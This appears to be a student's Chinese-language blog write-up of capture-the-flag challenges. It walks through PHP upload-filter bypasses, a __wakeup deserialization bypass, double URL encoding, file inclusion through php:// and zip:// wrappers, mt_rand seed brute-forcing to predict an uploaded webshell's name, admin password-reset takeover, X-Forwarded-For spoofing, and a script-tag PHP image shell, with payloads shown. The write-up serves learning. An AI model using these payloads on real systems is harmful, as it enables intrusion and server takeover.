由于下午去学生在线要验收任务,就做了大半天吧
这些题目,学长们都懒得出wp了。。。。我就稍微写点东西吧
upload

打开页面,上传页面,上传绕过,直接上传php,有拦截,修改JS
然后传个大马,掏出bp
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');
if(['jpg','png','php'].contains(ext)){
submit.disabled = false; //把php加进去
}else{
submit.disabled = true;
alert('请选择一张图片文件上传!');
}
}修改文件类型为:image/gif
unserialize3
class xctf{
public $flag = '111';
public function __wakeup(){
exit('bad requests');
}
?code=标题和代码很容易知道写个脚本,绕过__wakeup就OK了
payload=xxxxx/?code=O:4:%22xctf%22:2:{s:4:%22flag%22;s:3:%22111%22;}
class xctf{
public $flag = '111';
}
$abc = new xctf();
echo serialize($abc);PHP2
代开链接显示:Can you anthenticate to this website?其他什么也没有。。。先开始尝试后缀
index.php.txt,index.txt,index.php.swp......然后就是啥也没有,尝试搜了搜anthenticate出了原题。。。
看完原题,我就感觉这道题被他改坏了。。。。。。原题里源代码有提示在index.phps好不好。。。。。
进入index.phps得到源码
if("admin"===$_GET[id]) {
echo("<p>not allowed!</p>");
exit();
}
$_GET[id] = urldecode($_GET[id]);
if($_GET[id] == "admin")
{
echo "<p>Access granted!</p>";
echo "<p>Key: xxxxxxx </p>";
}
Can you anthenticate to this website?就是二次化url就可以绕过并通过验证
payload=xxx/index.php?id=%2561%2564%256d%2569%256e
guess
这是NJCTF原题

上传一张图片,发现链接变成了xxx/?page=upload
本地包含读取源码:xxx/?page=php://filter/convert.base64-encode/resource=upload和index
接下来的思路就是上传一个php压缩包(改名为png),再伪协议(zip或phar)读取马,得到shell
这次的主要问题在于,题目把路径加了一个前缀,需要爆破随机数种子才能利用
error_reporting(0);
function show_error_message($message)
{
die("<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>$message</div>");
}
function show_message($message)
{
echo("<div class=\"msg success\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>$message</div>");
}
function random_str($length = "32")
{
$set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F",
"g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L",
"m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R",
"s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X",
"y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9");
$str = '';
for ($i = 1; $i <= $length; ++$i) {
$ch = mt_rand(0, count($set) - 1);
$str .= $set[$ch];
}
return $str;
}
session_start();
$reg='/gif|jpg|jpeg|png/';
if (isset($_POST['submit'])) {
$seed = rand(0,999999999);
mt_srand($seed);
$ss = mt_rand();
$hash = md5(session_id() . $ss);
setcookie('SESSI0N', $hash, time() + 3600);
if ($_FILES["file"]["error"] > 0) {
show_error_message("Upload ERROR. Return Code: " . $_FILES["file-upload-field"]["error"]);
}
$check2 = ((($_FILES["file-upload-field"]["type"] == "image/gif")
|| ($_FILES["file-upload-field"]["type"] == "image/jpeg")
|| ($_FILES["file-upload-field"]["type"] == "image/pjpeg")
|| ($_FILES["file-upload-field"]["type"] == "image/png"))
&& ($_FILES["file-upload-field"]["size"] < 204800));
$check3=!preg_match($reg,pathinfo($_FILES['file-upload-field']['name'], PATHINFO_EXTENSION));
if ($check3) show_error_message("Nope!");
if ($check2) {
$filename = './uP1O4Ds/' . random_str() . '_' . $_FILES['file-upload-field']['name'];
if (move_uploaded_file($_FILES['file-upload-field']['tmp_name'], $filename)) {
show_message("Upload successfully. File type:" . $_FILES["file-upload-field"]["type"]);
} else show_error_message("Something wrong with the upload...");
} else {
show_error_message("only allow gif/jpeg/png files smaller than 200kb!");
}
}error_reporting(0);
session_start();
if(isset($_GET['page'])){
$page=$_GET['page'];
}else{
$page=null;
}
if(preg_match('/\.\./',$page))
{
echo "<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>Attack Detected!</div>";
die();
}
if($page)
{
if(!(include($page.'.php')))
{
echo "<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>error!</div>";
exit;
}
}问题代码
$hash = md5(session_id().$ss);
setcookie('SESSI0N', $hash, time() + 3600);先上传一个php压缩改名之后的png,得到session_id为我们的 PHPSESSID,hash为SESSI0N

第一种方法用php_mt_seed爆破mt_srand,首先cmd5解hash求得$ss
至于解cmd5,看代码部分对session_id().$ss进行md5,也就是我们如果把session_id()置空
就是纯数字的MD5,也就是要求的$ss
之后,用下图的名命令爆破
最后,用下面的脚本预测文件名
payload=xxx/?page=zip://uP1O4Ds/nZ2rdPYLpJqFNSmv4Kon8mGxfrWzYeqt_php.png%23php&php
mt_srand(75123790);
echo mt_rand();
echo "\n\n";
function random_str($length = "32")
{
$set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F",
"g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L",
"m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R",
"s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X",
"y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9");
$str = '';
for ($i = 1; $i <= $length; ++$i) {
$ch = mt_rand(0, count($set) - 1);
$str .= $set[$ch];
}
return $str;
}
echo random_str()."\n\r";第二种方法利用脚本爆破出来,需要修改php配置文件运行时间可以无限长
这个方法比较慢。。。。。
for($i=0;$i<=999999999;$i++){
$seed =$i;
mt_srand($seed);
$ss = mt_rand();
$session_id="kfm3fk6doepaefpaa9al32h8j7";
$hash1 = md5($session_id. $ss);
$hash2 = "72a6022fd34bf1980ea8d20aafa3bd2a";
if($hash1===$hash2){
echo "we get seed:".$i;
break;
}
if($i==999999999){
echo "run down!we can't get it!";
break;
}
}
echo './uP1O4Ds/' . random_str() . '_';easyweb
哇,这道题虽然对学长们来说很简单,我还是长了不少知识
知识的那就是密码找回漏洞,上传绕过。最重要的是上传新姿势。。。。
首先随便注册一个账号,利用找回密码,重置admin账户

进入admin页面,提示IP不被允许
伪造IP,改X-Forwarded-For为127.0.0.1,我是用的火狐插件,Bp也可以
然后打开admin页面源码,提示module=filemanage&do=??
do参数upload,别问我怎么知道的,自己猜。你或者查查filemange
然后就是上传绕过,这是要构造一个图片马
而且php的标识可以如此,script language="php"
把下面的代码加到一张图片中就行了
<script language="php">phpinfo()</script>
摩斯电码
调到高音模式

hong
在linux下打开,使用foremost命令分离
得到图片含有flag
misc_pic_again
原题改造,最后十六进制打开,以前写过原题
rfc

teucbonojmsvrhlzdglgsaleccpehqikrwfxupoeteayofairifneihr,栅栏解密,为啥??试试。。。。
Bitwise
下载附件,是个py脚本
#!/usr/bin/env python
user_submitted = raw_input("Enter Password: ")
if len(user_submitted) != 10:
print "Wrong"
exit()
#条件一输入的密码长度等于10
verify_arr = [193, 35, 9, 33, 1, 9, 3, 33, 9, 225]
user_arr = []
for char in user_submitted:
# '<<' is left bit shift
# '>>' is right bit shift
# '|' is bit-wise or
# '^' is bit-wise xor
# '&' is bit-wise and
user_arr.append( (((ord(char) << 5) | (ord(char) >> 3)) ^ 111) & 255 )
#这里验证输入的密码,所以我们就可以根据验证条件爆破出密码
if (user_arr == verify_arr):
print "Success"
else:
print "Wrong"verify_arr = [193, 35, 9, 33, 1, 9, 3, 33, 9, 225]
user_arr = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
for i in range(10):
for j in range(128):
if verify_arr[i] == (((j<< 5 | j>> 3) ^ 111) & 255):
user_arr[i] = chr(j) #转换为字母
break
print password小结
感觉这比赛和考试是一样的,无论考试试卷简单还是难,就很难考100分
我们都能从两种试卷中学到一些东西
Follow heart and desperate for freedom!





















 4341
4341











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








